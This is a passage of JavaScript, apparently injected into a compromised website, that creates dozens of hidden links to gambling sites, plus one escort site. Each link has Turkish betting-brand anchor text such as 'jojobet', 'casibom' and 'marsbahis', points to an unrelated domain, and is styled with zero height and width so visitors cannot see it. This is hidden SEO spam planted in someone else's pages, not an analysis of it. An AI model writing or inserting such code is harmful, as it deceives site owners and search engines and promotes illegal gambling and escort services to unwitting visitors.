    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://cometaacessorios.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://progressivelifecare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sharpchucks.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kavbet");
    a.appendChild(linkText);
    a.title = "kavbet";
    a.href = "https://roziinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://xmoldpolymers.com//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.afyonpress.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.s-plus.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://hangoutluton.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://indiainnings.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://bvdigital.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://vowefoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkopek.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkopek.com/";
    a.href = "https://evcilkopek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://1-comply.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enbet");
    a.appendChild(linkText);
    a.title = "enbet";
    a.href = "https://yapiyalitim.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ersagsiparis.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.viihrocha.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://unal.group/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mycowork.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = " https://zki.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.easy-prep.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove güncel giriş");
    a.appendChild(linkText);
    a.title = "betsmove güncel giriş";
    a.href = "https://techbzr.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.aduanamientos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap Giriş");
    a.appendChild(linkText);
    a.title = "Casitap Giriş";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros Giriş");
    a.appendChild(linkText);
    a.title = "Casitoros Giriş";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino Giriş");
    a.appendChild(linkText);
    a.title = "Casino Spino Giriş";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://jmoralesinc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://churchofpug.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.avlandsg.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.skylinkworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://www.skylinkworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://simplylaser.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = " https://simplylaser.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://mimundomexicanfoods.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://togl.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.title = "vaycasino giriş";
    a.href = "https://www.skylinkworld.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.scynexis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.lumieresdelaville.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://skvv.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);